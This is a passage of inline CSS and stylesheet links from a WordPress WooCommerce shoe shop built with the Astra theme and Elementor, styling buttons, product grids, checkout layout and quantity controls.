.woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-4);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-2);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-4);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-4);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-4);border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:18px;padding-right:30px;padding-bottom:18px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-5);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-2);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23979a9b' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://maxamobuv.cz/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-629 .elementor-element.elementor-element-6dafd9e:not(.elementor-motion-effects-element-type-background), .elementor-629 .elementor-element.elementor-element-6dafd9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://maxamobuv.cz/wp-content/uploads/2021/11/recycled-shoe-store-cta-image-bg.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-629 .elementor-element.elementor-element-6dafd9e > .elementor-container{min-height:600px;}.elementor-629 .elementor-element.elementor-element-6dafd9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-629 .elementor-element.elementor-element-6dafd9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-629 .elementor-element.elementor-element-39bf7af.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-629 .elementor-element.elementor-element-417f3c2{text-align:center;}.elementor-629 .elementor-element.elementor-element-417f3c2 .elementor-heading-title{font-size:64px;color:#FFFFFF;}.elementor-629 .elementor-element.elementor-element-81dd67f{text-align:center;color:#FFFFFF;}.elementor-629 .elementor-element.elementor-element-68d6155 .elementor-button{background-color:#fbfbf9;fill:#262b2c;color:#262b2c;border-style:solid;border-width:0px 0px 0px 0px;border-color:#fbfbf9;}.elementor-629 .elementor-element.elementor-element-68d6155 .elementor-button:hover, .elementor-629 .elementor-element.elementor-element-68d6155 .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor0 );color:#fbfbf9;border-color:#262b2c;}.elementor-629 .elementor-element.elementor-element-68d6155{width:auto;max-width:auto;}.elementor-629 .elementor-element.elementor-element-68d6155 .elementor-button:hover svg, .elementor-629 .elementor-element.elementor-element-68d6155 .elementor-button:focus svg{fill:#fbfbf9;}.elementor-629 .elementor-element.elementor-element-de50386 .elementor-button{background-color:#fbfbf9;fill:#262b2c;color:#262b2c;border-style:solid;border-width:0px 0px 0px 0px;border-color:#fbfbf9;}.elementor-629 .elementor-element.elementor-element-de50386 .elementor-button:hover, .elementor-629 .elementor-element.elementor-element-de50386 .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor0 );color:#fbfbf9;border-color:#262b2c;}.elementor-629 .elementor-element.elementor-element-de50386{width:auto;max-width:auto;}.elementor-629 .elementor-element.elementor-element-de50386 > .elementor-widget-container{margin:0px 0px 0px 24px;}.elementor-629 .elementor-element.elementor-element-de50386 .elementor-button:hover svg, .elementor-629 .elementor-element.elementor-element-de50386 .elementor-button:focus svg{fill:#fbfbf9;}.elementor-629 .elementor-element.elementor-element-c7618f4:not(.elementor-motion-effects-element-type-background), .elementor-629 .elementor-element.elementor-element-c7618f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-629 .elementor-element.elementor-element-c7618f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-629 .elementor-element.elementor-element-c7618f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-629 .elementor-element.elementor-element-3d975fb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-629 .elementor-element.elementor-element-3d975fb > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-astglobalcolor6 );padding:48px 0px 48px 0px;}.elementor-629 .elementor-element.elementor-element-5a6e9f4{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor2 );transition:fill 0.3s;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-icon{padding-right:8px;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-item > a{font-weight:600;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}.elementor-629 .elementor-element.elementor-element-49fa265{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor6 );--divider-border-width:24px;width:auto;max-width:auto;}.elementor-629 .elementor-element.elementor-element-49fa265 .elementor-divider-separator{width:1px;}.elementor-629 .elementor-element.elementor-element-49fa265 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-629 .elementor-element.elementor-element-77e4e2c{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}.elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor2 );transition:fill 0.3s;}.elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-icon{padding-right:8px;}.elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-item > a{font-weight:600;}.elementor-629 .elementor-element.elementor-element-77e4e2c .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}.elementor-629 .elementor-element.elementor-element-b838a10{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor6 );--divider-border-width:24px;width:auto;max-width:auto;}.elementor-629 .elementor-element.elementor-element-b838a10 .elementor-divider-separator{width:1px;}.elementor-629 .elementor-element.elementor-element-b838a10 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-629 .elementor-element.elementor-element-08a8d98{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}.elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor2 );transition:fill 0.3s;}.elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-icon{padding-right:8px;}.elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-item > a{font-weight:600;}.elementor-629 .elementor-element.elementor-element-08a8d98 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor2 );transition:color 0.3s;}body.elementor-page-629:not(.elementor-motion-effects-element-type-background), body.elementor-page-629 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}@media(max-width:1024px){.elementor-629 .elementor-element.elementor-element-6dafd9e > .elementor-container{min-height:400px;}.elementor-629 .elementor-element.elementor-element-6dafd9e{padding:0px 32px 0px 32px;}.elementor-629 .elementor-element.elementor-element-3d975fb > .elementor-element-populated{padding:40px 0px 40px 0px;}}@media(max-width:767px){.elementor-629 .elementor-element.elementor-element-6dafd9e > .elementor-container{min-height:320px;}.elementor-629 .elementor-element.elementor-element-6dafd9e{padding:48px 24px 48px 24px;}.elementor-629 .elementor-element.elementor-element-417f3c2 .elementor-heading-title{font-size:32px;}.elementor-629 .elementor-element.elementor-element-68d6155{width:100%;max-width:100%;}.elementor-629 .elementor-element.elementor-element-de50386{width:100%;max-width:100%;}.elementor-629 .elementor-element.elementor-element-de50386 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-629 .elementor-element.elementor-element-3d975fb > .elementor-element-populated{padding:24px 24px 24px 24px;}.elementor-629 .elementor-element.elementor-element-5a6e9f4{width:100%;max-width:100%;--e-icon-list-icon-size:16px;}.elementor-629 .elementor-element.elementor-element-5a6e9f4 > .elementor-widget-container{margin:8px 0px 8px 0px;}.elementor-629 .elementor-element.elementor-element-77e4e2c{width:100%;max-width:100%;--e-icon-list-icon-size:16px;}.elementor-629 .elementor-element.elementor-element-77e4e2c > .elementor-widget-container{margin:8px 0px 8px 0px;}.elementor-629 .elementor-element.elementor-element-08a8d98{width:100%;max-width:100%;--e-icon-list-icon-size:16px;}.elementor-629 .elementor-element.elementor-element-08a8d98 > .elementor-widget-container{margin:8px 0px 8px 0px;}}
.elementor-59624 .elementor-element.elementor-element-0a435c0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;}.elementor-59624 .elementor-element.elementor-element-592c1bb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-59624 .elementor-element.elementor-element-5c5ebd0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-59624 .elementor-element.elementor-element-88f9363 .woocommerce-breadcrumb > a{color:var( --e-global-color-astglobalcolor0 );}.elementor-59624 .elementor-element.elementor-element-9e19807 .wl-row > [class*="col-"]{padding:0  5px;margin-bottom:5px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wl-row{margin:0  -5px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-product-inner .ht-product-categories:not(.ht-product-brand){display:none !important;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-product-categories:not(.ht-product-brand){display:none !important;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-product-inner .ht-product-ratting-wrap{display:none !important;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-product-list-ratting{display:none !important;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner{border-color:#f1f1f1;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content{background-color:#ffffff;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{color:var( --e-global-color-astglobalcolor0 );}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{background-color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-brand 